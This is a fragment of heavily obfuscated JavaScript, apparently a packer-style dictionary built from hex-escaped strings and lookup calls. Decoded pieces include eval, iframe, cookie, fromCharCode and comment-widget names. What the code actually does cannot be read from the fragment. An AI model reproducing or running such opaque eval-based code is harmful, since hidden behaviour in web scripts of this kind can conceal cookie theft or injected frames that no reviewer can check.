0d2('\x30\x78\x66\x63\x61'))+(_0x1350d2('\x30\x78\x36\x63\x65')+_0x1350d2('\x30\x78\x62\x66\x33')+_0x1350d2('\x30\x78\x66\x37\x63')+_0x1350d2('\x30\x78\x38\x63\x39')+_0x1350d2('\x30\x78\x66\x66\x39')+'\x7c\x69\x63\x7c\x69\x62\x7c\x69\x61\x7c'+_0x1350d2('\x30\x78\x31\x31\x65\x64')+_0x1350d2('\x30\x78\x62\x36\x33')+_0x1350d2('\x30\x78\x62\x32\x65')+'\x68\x5a\x7c\x69\x54\x7c\x69\x69\x7c\x69'+'\x56\x7c\x6a\x6a\x7c\x6a\x50\x7c\x6a\x4f'+'\x7c\x6a\x4e\x7c\x6a\x4d\x7c\x6a\x4c\x7c'+_0x1350d2('\x30\x78\x62\x35\x61')+_0x1350d2('\x30\x78\x64\x38\x35')+_0x1350d2('\x30\x78\x62\x39\x32')+_0x1350d2('\x30\x78\x31\x30\x37\x32')+_0x1350d2('\x30\x78\x34\x62\x64')+_0x1350d2('\x30\x78\x31\x32\x30\x66')+_0x1350d2('\x30\x78\x63\x37\x66')+_0x1350d2('\x30\x78\x31\x65\x36')+'\x7c\x6a\x57\x7c\x6a\x55\x7c\x6b\x31\x7c'+_0x1350d2('\x30\x78\x39\x37\x31')+_0x1350d2('\x30\x78\x35\x65\x39')+_0x1350d2('\x30\x78\x38\x63\x62')+_0x1350d2('\x30\x78\x33\x62\x36')+_0x1350d2('\x30\x78\x61\x61\x63')+_0x1350d2('\x30\x78\x31\x30\x63\x31')+_0x1350d2('\x30\x78\x62\x61\x32')+_0x1350d2('\x30\x78\x31\x31\x64\x30')+_0x1350d2('\x30\x78\x34\x34\x32')+_0x1350d2('\x30\x78\x65\x61\x30')+_0x1350d2('\x30\x78\x31\x31\x63\x36')+_0x1350d2('\x30\x78\x38\x61\x37')+'\x68\x45\x7c\x67\x6f\x7c\x68\x43\x7c\x67'+_0x1350d2('\x30\x78\x63\x33\x35')+_0x1350d2('\x30\x78\x32\x39\x38')+_0x1350d2('\x30\x78\x61\x37\x65')+_0x1350d2('\x30\x78\x66\x61\x39')+_0x1350d2('\x30\x78\x36\x31\x62')+_0x1350d2('\x30\x78\x31\x31\x32\x61')+_0x1350d2('\x30\x78\x38\x39\x34')+_0x1350d2('\x30\x78\x38\x30\x38')+_0x1350d2('\x30\x78\x63\x64\x61')+_0x1350d2('\x30\x78\x33\x33\x30')+_0x1350d2('\x30\x78\x31\x36\x31')+_0x1350d2('\x30\x78\x65\x32\x63')+_0x1350d2('\x30\x78\x38\x63\x36')+_0x1350d2('\x30\x78\x64\x64\x63')+_0x1350d2('\x30\x78\x62\x31\x35')+_0x1350d2('\x30\x78\x35\x63\x38')+_0x1350d2('\x30\x78\x63\x66\x34')+_0x1350d2('\x30\x78\x35\x36\x38')+_0x1350d2('\x30\x78\x39\x34\x33')+_0x1350d2('\x30\x78\x31\x31\x66\x63')+_0x1350d2('\x30\x78\x62\x31\x37')+_0x1350d2('\x30\x78\x31\x31\x38\x63')+'\x7c\x66\x75\x7c\x68\x44\x7c\x66\x74\x7c'+'\x67\x6d\x7c\x66\x4c\x7c\x67\x6e\x7c\x68'+_0x1350d2('\x30\x78\x61\x64\x38')+_0x1350d2('\x30\x78\x34\x61\x31')+_0x1350d2('\x30\x78\x31\x33\x36')+_0x1350d2('\x30\x78\x31\x61\x30')+'\x7c\x68\x33\x7c\x68\x69\x7c\x68\x61\x7c'+_0x1350d2('\x30\x78\x65\x33\x61')+_0x1350d2('\x30\x78\x31\x32\x31\x38')+_0x1350d2('\x30\x78\x38\x65\x34')+_0x1350d2('\x30\x78\x32\x39\x63')+_0x1350d2('\x30\x78\x61\x30\x64')+_0x1350d2('\x30\x78\x37\x30\x61')+_0x1350d2('\x30\x78\x31\x31\x35\x61')+_0x1350d2('\x30\x78\x35\x30\x35')+_0x1350d2('\x30\x78\x39\x66\x66')+_0x1350d2('\x30\x78\x31\x66\x38')+_0x1350d2('\x30\x78\x32\x35\x64')+'\x7c\x67\x46\x7c\x67\x78\x7c\x67\x47\x7c'+_0x1350d2('\x30\x78\x62\x65\x61')+_0x1350d2('\x30\x78\x36\x36\x35')+_0x1350d2('\x30\x78\x31\x30\x62\x34')+_0x1350d2('\x30\x78\x36\x65\x32')+_0x1350d2('\x30\x78\x62\x39\x37')+_0x1350d2('\x30\x78\x65\x63\x33')+_0x1350d2('\x30\x78\x62\x63')),0x3e,0x4e1,(_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x33\x31\x31')+_0x1350d2('\x30\x78\x33\x31\x31')+'\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72'+_0x1350d2('\x30\x78\x32\x30\x30')+'\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68'+'\x69\x6c\x65\x7c\x70\x61\x72\x73\x65\x49'+_0x1350d2('\x30\x78\x31\x31\x65\x61')+'\x30\x78\x35\x33\x36\x37\x61\x61\x7c\x5f'+_0x1350d2('\x30\x78\x32\x63\x39')+'\x30\x78\x63\x63\x38\x31\x62\x7c\x5f\x30'+_0x1350d2('\x30\x78\x32\x34\x36')+_0x1350d2('\x30\x78\x35\x31\x39')+'\x78\x33\x32\x34\x62\x31\x38\x7c\x5f\x30'+_0x1350d2('\x30\x78\x34\x38\x38')+'\x78\x33\x66\x30\x63\x63\x63\x7c\x5f\x30'+_0x1350d2('\x30\x78\x64\x38\x30')+_0x1350d2('\x30\x78\x31\x34\x37')+_0x1350d2('\x30\x78\x66\x62\x34')+_0x1350d2('\x30\x78\x34\x61\x32')+_0x1350d2('\x30\x78\x33\x61\x31')+_0x1350d2('\x30\x78\x35\x33\x61')+_0x1350d2('\x30\x78\x36\x31\x33')+_0x1350d2('\x30\x78\x35\x33\x32')+_0x1350d2('\x30\x78\x39\x32\x39')+_0x1350d2('\x30\x78\x61\x31\x35')+'\x5f\x30\x78\x35\x31\x62\x37\x31\x65\x7c'+_0x1350d2('\x30\x78\x33\x62\x66')+'\x30\x78\x35\x37\x39\x62\x32\x35\x7c\x5f'+_0x1350d2('\x30\x78\x62\x34\x39')+_0x1350d2('\x30\x78\x63\x61\x63')+_0x1350d2('\x30\x78\x32\x32\x32')+_0x1350d2('\x30\x78\x35\x61\x39')+_0x1350d2('\x30\x78\x37\x33\x66')+_0x1350d2('\x30\x78\x33\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x34\x36')+_0x1350d2('\x30\x78\x66\x61')+_0x1350d2('\x30\x78\x36\x33\x64')+'\x5f\x30\x78\x34\x62\x65\x31\x64\x32\x7c'+'\x78\x37\x31\x7c\x5f\x30\x78\x33\x38\x65'+_0x1350d2('\x30\x78\x31\x32\x32\x35')+(_0x1350d2('\x30\x78\x31\x31\x38\x61')+'\x78\x36\x39\x33\x66\x64\x30\x7c\x5f\x30'+_0x1350d2('\x30\x78\x32\x63\x63')+_0x1350d2('\x30\x78\x61\x31\x30')+'\x78\x31\x61\x38\x36\x32\x65\x7c\x5f\x30'+_0x1350d2('\x30\x78\x66\x34')+_0x1350d2('\x30\x78\x31\x31\x31\x63')+_0x1350d2('\x30\x78\x31\x30\x61')+_0x1350d2('\x30\x78\x36\x30\x30')+_0x1350d2('\x30\x78\x36\x39\x33')+_0x1350d2('\x30\x78\x31\x31\x38\x34')+_0x1350d2('\x30\x78\x35\x62\x39')+_0x1350d2('\x30\x78\x61\x31\x61')+_0x1350d2('\x30\x78\x65\x64\x31')+_0x1350d2('\x30\x78\x31\x39\x65')+_0x1350d2('\x30\x78\x38\x38')+_0x1350d2('\x30\x78\x61\x65\x63')+_0x1350d2('\x30\x78\x64\x30\x66')+'\x65\x7c\x5f\x30\x78\x33\x37\x36\x62\x39'+_0x1350d2('\x30\x78\x31\x31\x62\x63')+_0x1350d2('\x30\x78\x66\x31\x34')+_0x1350d2('\x30\x78\x33\x63\x31')+'\x38\x7c\x5f\x30\x78\x31\x38\x38\x61\x63'+_0x1350d2('\x30\x78\x34\x64\x32')+'\x66\x61\x75\x6c\x74\x7c\x5f\x30\x78\x32'+_0x1350d2('\x30\x78\x64\x39\x35')+_0x1350d2('\x30\x78\x38\x32\x32')+_0x1350d2('\x30\x78\x31\x30\x66\x31')+_0x1350d2('\x30\x78\x37\x62\x30')+'\x35\x38\x38\x66\x30\x7c\x5f\x30\x78\x34'+_0x1350d2('\x30\x78\x32\x63\x31')+_0x1350d2('\x30\x78\x32\x32\x36')+_0x1350d2('\x30\x78\x62\x37')+_0x1350d2('\x30\x78\x31\x31\x61\x33')+_0x1350d2('\x30\x78\x63\x37\x63')+'\x30\x34\x33\x61\x31\x7c\x5f\x30\x78\x32'+_0x1350d2('\x30\x78\x37\x63\x38')+_0x1350d2('\x30\x78\x65\x61\x62')+_0x1350d2('\x30\x78\x31\x30\x33\x33')+_0x1350d2('\x30\x78\x61\x65\x35')+_0x1350d2('\x30\x78\x39\x34\x30')+_0x1350d2('\x30\x78\x66\x33\x61')+_0x1350d2('\x30\x78\x33\x36\x37')+_0x1350d2('\x30\x78\x65\x66\x30')+_0x1350d2('\x30\x78\x66\x34\x37')+'\x5f\x30\x78\x36\x61\x63\x35\x31\x39\x7c'+_0x1350d2('\x30\x78\x61\x35\x66')+_0x1350d2('\x30\x78\x31\x30\x39')+_0x1350d2('\x30\x78\x33\x38\x38')+_0x1350d2('\x30\x78\x63\x65\x32')+_0x1350d2('\x30\x78\x38\x63\x33')+_0x1350d2('\x30\x78\x37\x30\x39')+_0x1350d2('\x30\x78\x34\x30\x61')+_0x1350d2('\x30\x78\x32\x61\x39')+'\x35\x37\x65\x7c\x5f\x30\x78\x34\x35\x30'+_0x1350d2('\x30\x78\x32\x38\x35')+_0x1350d2('\x30\x78\x39\x35\x30')+'\x66\x36\x62\x7c\x5f\x30\x78\x61\x62\x36'+'\x33\x64\x64\x7c\x78\x32\x39\x7c\x30\x78'+_0x1350d2('\x30\x78\x34\x63\x61')+_0x1350d2('\x30\x78\x31\x31\x65\x34')+_0x1350d2('\x30\x78\x61\x38\x64')+_0x1350d2('\x30\x78\x34\x66\x66')+'\x34\x7c\x78\x35\x36\x7c\x5f\x30\x78\x35'+_0x1350d2('\x30\x78\x39\x31\x35')+_0x1350d2('\x30\x78\x61\x33\x36')+_0x1350d2('\x30\x78\x65\x33\x30')+_0x1350d2('\x30\x78\x37\x63\x35')+'\x31\x39\x39\x7c\x69\x66\x72\x61\x6d\x65'+'\x7c\x5f\x30\x78\x34\x62\x31\x35\x32\x30'+'\x7c\x5f\x30\x78\x34\x35\x34\x30\x64\x31'+'\x7c\x5f\x30\x78\x35\x36\x32\x65\x38\x61'+_0x1350d2('\x30\x78\x31\x30\x37\x37')+'\x7c\x5f\x30\x78\x32\x31\x35\x31\x36\x33'+_0x1350d2('\x30\x78\x36\x63\x61')+_0x1350d2('\x30\x78\x62\x35\x38')+_0x1350d2('\x30\x78\x31\x38\x36')+_0x1350d2('\x30\x78\x37\x63\x63')+_0x1350d2('\x30\x78\x32\x35\x32')+_0x1350d2('\x30\x78\x66\x37\x30')+_0x1350d2('\x30\x78\x35\x39\x32')+_0x1350d2('\x30\x78\x39\x38\x39')+'\x5f\x30\x78\x65\x31\x62\x30\x34\x62\x7c'+_0x1350d2('\x30\x78\x31\x36\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x36')+_0x1350d2('\x30\x78\x33\x38\x61')+'\x30\x78\x35\x65\x62\x33\x62\x64\x7c\x5f'+_0x1350d2('\x30\x78\x62\x30\x38')+_0x1350d2('\x30\x78\x37\x36\x62')+_0x1350d2('\x30\x78\x36\x64\x65')+_0x1350d2('\x30\x78\x38\x34\x61')+_0x1350d2('\x30\x78\x39\x38\x63')+'\x39\x32\x7c\x5f\x30\x78\x35\x39\x34\x62'+_0x1350d2('\x30\x78\x31\x32\x30\x33')+_0x1350d2('\x30\x78\x65\x64\x37')+_0x1350d2('\x30\x78\x31\x30\x65\x64')+_0x1350d2('\x30\x78\x38\x33\x63')+_0x1350d2('\x30\x78\x35\x31\x34')+_0x1350d2('\x30\x78\x66\x65\x30')+_0x1350d2('\x30\x78\x33\x30\x30'))+(_0x1350d2('\x30\x78\x37\x37\x31')+_0x1350d2('\x30\x78\x35\x64\x66')+_0x1350d2('\x30\x78\x31\x30\x38\x30')+_0x1350d2('\x30\x78\x64\x65\x32')+_0x1350d2('\x30\x78\x61\x64\x33')+_0x1350d2('\x30\x78\x31\x31\x33\x63')+_0x1350d2('\x30\x78\x32\x66\x32')+_0x1350d2('\x30\x78\x32\x66\x66')+_0x1350d2('\x30\x78\x37\x39\x61')+_0x1350d2('\x30\x78\x63\x30\x38')+_0x1350d2('\x30\x78\x64\x31')+_0x1350d2('\x30\x78\x66\x63\x32')+_0x1350d2('\x30\x78\x38\x65\x37')+_0x1350d2('\x30\x78\x37\x33\x61')+_0x1350d2('\x30\x78\x66\x32\x39')+_0x1350d2('\x30\x78\x36\x36\x66')+_0x1350d2('\x30\x78\x36\x39\x38')+_0x1350d2('\x30\x78\x38\x62\x65')+_0x1350d2('\x30\x78\x64\x35\x62')+_0x1350d2('\x30\x78\x31\x30\x38\x65')+_0x1350d2('\x30\x78\x38\x33\x38')+'\x30\x78\x31\x36\x61\x64\x61\x63\x7c\x30'+_0x1350d2('\x30\x78\x32\x34\x32')+_0x1350d2('\x30\x78\x36\x63\x31')+_0x1350d2('\x30\x78\x37\x35\x64')+_0x1350d2('\x30\x78\x36\x31\x32')+'\x37\x35\x7c\x78\x33\x36\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x32\x35\x66')+_0x1350d2('\x30\x78\x64\x63\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x30')+_0x1350d2('\x30\x78\x35\x32\x61')+_0x1350d2('\x30\x78\x37\x65\x63')+'\x39\x38\x62\x63\x37\x32\x7c\x52\x65\x67'+_0x1350d2('\x30\x78\x37\x62\x32')+'\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74'+'\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43'+'\x68\x61\x72\x43\x6f\x64\x65\x7c\x78\x36'+_0x1350d2('\x30\x78\x39\x34\x39')+'\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33'+_0x1350d2('\x30\x78\x62\x39\x35')+'\x78\x32\x30\x7c\x78\x33\x33\x7c\x78\x36'+_0x1350d2('\x30\x78\x61\x31\x66')+_0x1350d2('\x30\x78\x36\x35\x31')+'\x36\x7c\x78\x36\x65\x7c\x78\x36\x63\x7c'+_0x1350d2('\x30\x78\x39\x39\x33')+_0x1350d2('\x30\x78\x34\x65\x34')+_0x1350d2('\x30\x78\x31\x30\x37\x64')+_0x1350d2('\x30\x78\x37\x36\x32')+_0x1350d2('\x30\x78\x31\x34\x62')+_0x1350d2('\x30\x78\x61\x39\x64')+_0x1350d2('\x30\x78\x39\x64\x64')+_0x1350d2('\x30\x78\x31\x30\x63\x65')+'\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x63\x61')+_0x1350d2('\x30\x78\x39\x64\x30')+_0x1350d2('\x30\x78\x66\x63\x30')+_0x1350d2('\x30\x78\x36\x35\x66')+_0x1350d2('\x30\x78\x31\x32\x30\x65')+_0x1350d2('\x30\x78\x31\x36\x36')+_0x1350d2('\x30\x78\x32\x61\x37')+_0x1350d2('\x30\x78\x64\x65\x64')+_0x1350d2('\x30\x78\x63\x34\x31')+'\x66\x32\x33\x62\x32\x7c\x78\x34\x63\x7c'+_0x1350d2('\x30\x78\x38\x38\x64')+_0x1350d2('\x30\x78\x33\x34\x38')+_0x1350d2('\x30\x78\x63\x63\x31')+_0x1350d2('\x30\x78\x35\x39\x39')+_0x1350d2('\x30\x78\x32\x39\x65')+'\x5f\x30\x78\x33\x33\x63\x66\x65\x65\x7c'+'\x5f\x30\x78\x34\x32\x34\x61\x39\x61\x7c'+_0x1350d2('\x30\x78\x35\x38\x36')+_0x1350d2('\x30\x78\x31\x31\x34\x38')+'\x33\x63\x65\x7c\x5f\x30\x78\x34\x66\x31'+_0x1350d2('\x30\x78\x62\x63\x32')+'\x65\x61\x32\x7c\x78\x35\x37\x7c\x5f\x30'+_0x1350d2('\x30\x78\x65\x30\x34')+_0x1350d2('\x30\x78\x63\x62\x30')+_0x1350d2('\x30\x78\x36\x62\x37')+_0x1350d2('\x30\x78\x33\x38\x64')+_0x1350d2('\x30\x78\x61\x35\x65')+_0x1350d2('\x30\x78\x33\x35\x32')+_0x1350d2('\x30\x78\x36\x32\x35')+_0x1350d2('\x30\x78\x65\x64')+_0x1350d2('\x30\x78\x36\x32\x61')+_0x1350d2('\x30\x78\x31\x30\x38\x63')+'\x34\x7c\x5f\x30\x78\x34\x39\x31\x65\x65'+_0x1350d2('\x30\x78\x34\x66\x33')+_0x1350d2('\x30\x78\x31\x31\x33\x35')+_0x1350d2('\x30\x78\x39\x38\x36')+_0x1350d2('\x30\x78\x33\x38\x35')+_0x1350d2('\x30\x78\x31\x30\x36\x61')+_0x1350d2('\x30\x78\x63\x38\x31')+_0x1350d2('\x30\x78\x65\x65\x62')+_0x1350d2('\x30\x78\x39\x39\x63')+_0x1350d2('\x30\x78\x31\x66\x37')+_0x1350d2('\x30\x78\x32\x34\x31')+_0x1350d2('\x30\x78\x36\x65\x36')+_0x1350d2('\x30\x78\x31\x31\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x37\x33')+_0x1350d2('\x30\x78\x62\x62\x62'))+(_0x1350d2('\x30\x78\x37\x33\x38')+_0x1350d2('\x30\x78\x31\x32\x31\x64')+'\x61\x7c\x5f\x30\x78\x32\x34\x38\x64\x37'+_0x1350d2('\x30\x78\x33\x66\x61')+_0x1350d2('\x30\x78\x63\x36\x35')+_0x1350d2('\x30\x78\x37\x61\x34')+'\x36\x7c\x78\x34\x39\x7c\x5f\x30\x78\x33'+_0x1350d2('\x30\x78\x37\x31\x64')+_0x1350d2('\x30\x78\x62\x63\x64')+_0x1350d2('\x30\x78\x37\x33\x62')+'\x37\x32\x61\x7c\x65\x76\x61\x6c\x7c\x5f'+_0x1350d2('\x30\x78\x31\x32\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x38\x32')+_0x1350d2('\x30\x78\x33\x65\x38')+_0x1350d2('\x30\x78\x38\x62\x36')+_0x1350d2('\x30\x78\x64\x30\x37')+_0x1350d2('\x30\x78\x65\x32\x64')+'\x5f\x30\x78\x34\x32\x31\x63\x38\x31\x7c'+_0x1350d2('\x30\x78\x31\x31\x30\x66')+_0x1350d2('\x30\x78\x61\x65')+_0x1350d2('\x30\x78\x66\x61\x38')+_0x1350d2('\x30\x78\x64\x37\x30')+_0x1350d2('\x30\x78\x37\x64\x37')+_0x1350d2('\x30\x78\x33\x36\x31')+_0x1350d2('\x30\x78\x34\x38\x65')+_0x1350d2('\x30\x78\x38\x64\x65')+_0x1350d2('\x30\x78\x65\x66\x38')+_0x1350d2('\x30\x78\x61\x35\x34')+'\x34\x35\x32\x7c\x63\x6f\x6d\x6d\x65\x6e'+_0x1350d2('\x30\x78\x36\x37\x35')+_0x1350d2('\x30\x78\x61\x62\x32')+_0x1350d2('\x30\x78\x32\x31\x64')+_0x1350d2('\x30\x78\x31\x38\x66')+_0x1350d2('\x30\x78\x34\x33\x33')+_0x1350d2('\x30\x78\x34\x63\x33')+_0x1350d2('\x30\x78\x31\x38\x64')+'\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67'+_0x1350d2('\x30\x78\x38\x39\x30')+_0x1350d2('\x30\x78\x62\x33\x65')+_0x1350d2('\x30\x78\x61\x66\x39')+_0x1350d2('\x30\x78\x32\x37\x65')+_0x1350d2('\x30\x78\x39\x38\x31')+_0x1350d2('\x30\x78\x39\x34\x31')+_0x1350d2('\x30\x78\x62\x35\x32')+_0x1350d2('\x30\x78\x64\x34\x36')+_0x1350d2('\x30\x78\x39\x31\x62')+'\x62\x37\x30\x63\x39\x7c\x5f\x30\x78\x35'+_0x1350d2('\x30\x78\x31\x31\x39')+_0x1350d2('\x30\x78\x33\x62\x62')+_0x1350d2('\x30\x78\x31\x31\x33\x30')+_0x1350d2('\x30\x78\x36\x36\x39')+_0x1350d2('\x30\x78\x36\x65\x63')+_0x1350d2('\x30\x78\x33\x66\x65')+_0x1350d2('\x30\x78\x36\x65\x66')+_0x1350d2('\x30\x78\x64\x30\x63')+_0x1350d2('\x30\x78\x32\x62\x61')+_0x1350d2('\x30\x78\x35\x35\x35')+_0x1350d2('\x30\x78\x39\x32\x36')+_0x1350d2('\x30\x78\x39\x62\x66')+_0x1350d2('\x30\x78\x64\x35\x38')+_0x1350d2('\x30\x78\x33\x31\x61')+_0x1350d2('\x30\x78\x39\x35')+_0x1350d2('\x30\x78\x62\x66\x37')+_0x1350d2('\x30\x78\x31\x30\x35\x35')+_0x1350d2('\x30\x78\x62\x38\x65')+_0x1350d2('\x30\x78\x33\x32\x62')+_0x1350d2('\x30\x78\x35\x35\x30')+_0x1350d2('\x30\x78\x33\x36\x61')+_0x1350d2('\x30\x78\x65\x38\x38')+_0x1350d2('\x30\x78\x36\x63\x39')+_0x1350d2('\x30\x78\x66\x30\x66')+'\x38\x36\x63\x64\x32\x65\x7c\x5f\x30\x78'+'\x34\x66\x30\x61\x61\x33\x7c\x5f\x30\x78'+'\x35\x39\x66\x66\x34\x37\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x65\x35\x61')+'\x36\x61\x34\x30\x62\x30\x7c\x63\x6f\x6f'+_0x1350d2('\x30\x78\x31\x32\x34\x36')+_0x1350d2('\x30\x78\x39\x35\x31')+_0x1350d2('\x30\x78\x32\x61\x31')+'\x32\x34\x35\x34\x7c\x5f\x30\x78\x31\x36'+_0x1350d2('\x30\x78\x34\x66\x63')+_0x1350d2('\x30\x78\x61\x36\x32')+_0x1350d2('\x30\x78\x31\x31\x32\x38')+_0x1350d2('\x30\x78\x31\x32\x30\x32')+'\x7c\x5f\x30\x78\x32\x36\x62\x35\x64\x64'+_0x1350d2('\x30\x78\x65\x39')+_0x1350d2('\x30\x78\x65\x35\x34')+_0x1350d2('\x30\x78\x32\x38\x37')+'\x7c\x5f\x30\x78\x33\x65\x31\x66\x30\x38'+_0x1350d2('\x30\x78\x65\x32\x38')+_0x1350d2('\x30\x78\x63\x35\x30')+_0x1350d2('\x30\x78\x61\x63\x34')+_0x1350d2('\x30\x78\x66\x32\x30')+_0x1350d2('\x30\x78\x35\x31\x64')+_0x1350d2('\x30\x78\x64\x34')+_0x1350d2('\x30\x78\x39\x65\x62')+_0x1350d2('\x30\x78\x64\x63\x39')+_0x1350d2('\x30\x78\x33\x32\x32')+_0x1350d2('\x30\x78\x31\x32\x33\x34')+_0x1350d2('\x30\x78\x63\x34\x62'))+(_0x1350d2('\x30\x78\x66\x30\x31')+'\x78\x31\x38\x64\x37\x61\x35\x7c\x5f\x30'+_0x1350d2('\x30\x78\x39\x39\x35')+_0x1350d2('\x30\x78\x35\x66\x64')+_0x1350d2('\x30\x78\x32\x66\x38')+_0x1350d2('\x30\x78\x39\x64\x36')+_0x1350d2('\x30\x78\x32\x34\x39')+_0x1350d2('\x30\x78\x31\x30\x31\x32')+_0x1350d2('\x30\x78\x36\x35\x65')+_0x1350d2('\x30\x78\x65\x31\x61')+'\x32\x7c\x5f\x30\x78\x32\x30\x62\x63\x32'+'\x38\x7c\x5f\x30\x78\x38\x61\x37\x32\x36'+_0x1350d2('\x30\x78\x34\x61\x35')+_0x1350d2('\x30\x78\x31\x38\x62')+_0x1350d2('\x30\x78\x31\x30\x38\x64')+_0x1350d2('\x30\x78\x31\x31\x35\x30')+'\x37\x7c\x5f\x30\x78\x35\x37\x61\x30\x64'+_0x1350d2('\x30\x78\x64\x61\x35')+_0x1350d2('\x30\x78\x31\x32\x31\x62')+_0x1350d2('\x30\x78\x37\x36\x66')+_0x1350d2('\x30\x78\x65\x36\x38')+_0x1350d2('\x30\x78\x38\x34\x30')+_0x1350d2('\x30\x78\x63\x37\x30')+_0x1350d2('\x30\x78\x31\x30\x66\x38')+_0x1350d2('\x30\x78\x39\x32\x61')+_0x1350d2('\x30\x78\x35\x30\x33')+_0x1350d2('\x30\x78\x36\x66\x37')+_0x1350d2('\x30\x78\x37\x34\x63')+_0x1350d2('\x30\x78\x38\x39\x64')+_0x1350d2('\x30\x78\x65\x34\x35')+_0x1350d2('\x30\x78\x64\x32\x39')+'\x6c\x6f\x77\x42\x79\x45\x6d\x61\x69\x6c'+_0x1350d2('\x30\x78\x61\x65\x30')+_0x1350d2('\x30\x78\x64\x33')+_0x1350d2('\x30\x78\x62\x33\x63')+_0x1350d2('\x30\x78\x35\x62\x35')+_0x1350d2('\x30\x78\x31\x32\x66')+_0x1350d2('\x30\x78\x31\x32\x31\x35')+_0x1350d2('\x30\x78\x31\x30\x31\x37')+'\x78\x33\x62\x65\x61\x34\x62\x7c\x5f\x30'+'\x78\x34\x38\x61\x62\x35\x31\x7c\x5f\x30'+_0x1350d2('\x30\x78\x64\x36\x34')+'\x78\x35\x61\x62\x31\x33\x65\x7c\x6a\x70'+_0x1350d2('\x30\x78\x32\x36\x63')+'\x62\x38\x7c\x5f\x30\x78\x31\x61\x62\x37'+_0x1350d2('\x30\x78\x32\x65\x32')+_0x1350d2('\x30\x78\x31\x36\x32')+_0x1350d2('\x30\x78\x35\x30\x36')+_0x1350d2('\x30\x78\x61\x30\x39')+_0x1350d2('\x30\x78\x39\x66\x39')+_0x1350d2('\x30\x78\x62\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x63\x34')+'\x38\x35\x7c\x5f\x30\x78\x31\x65\x66\x61'+_0x1350d2('\x30\x78\x34\x34\x63')+'\x36\x31\x7c\x5f\x30\x78\x35\x37\x37\x62'+_0x1350d2('\x30\x78\x34\x30\x37')+_0x1350d2('\x30\x78\x37\x35\x35')+'\x39\x37\x7c\x5f\x30\x78\x34\x65\x35\x63'+_0x1350d2('\x30\x78\x63\x35\x34')+_0x1350d2('\x30\x78\x61\x65\x61')+_0x1350d2('\x30\x78\x39\x61\x37')+_0x1350d2('\x30\x78\x31\x30\x37\x62')+_0x1350d2('\x30\x78\x33\x62\x61')+_0x1350d2('\x30\x78\x35\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x37')+'\x34\x